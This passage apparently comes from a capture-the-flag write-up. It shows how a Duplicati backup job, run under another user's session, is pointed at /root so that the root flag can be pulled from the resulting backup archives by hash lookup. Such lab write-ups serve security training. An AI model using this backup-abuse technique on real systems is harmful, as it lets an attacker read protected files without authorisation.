
A backup operation was configured to target the /root directory:  The Backup was initiated by selecting “Run “backup” command now”:
The Backup was initiated by selecting “Run “backup” command now”: 
Key backup files were identified for further analysis:
duplicati-bc2d8d70b8eb74c4ea21235385840e608.dblock.zip
duplicati-20250111T123604Z.dlist.zip
These files were downloaded from /opt/backups/cacti directory using Marcus’s session.
Unzipping duplicati-20250111T123604Z.dlist.zip: 
cat filelist.json | grep root.txt 
We can see /source/root/root.txt hash: feF8CiSNDKE+zs1yYilBfDR4uJggLrgIqE/I+PDOB0M=
The file corresponding to this hash can be located within the archive duplicati-bc2d8d70b8eb74c4ea21235385840e608.dblock.zip. Upon extracting and viewing the file with the matching hash, the root flag will be revealed.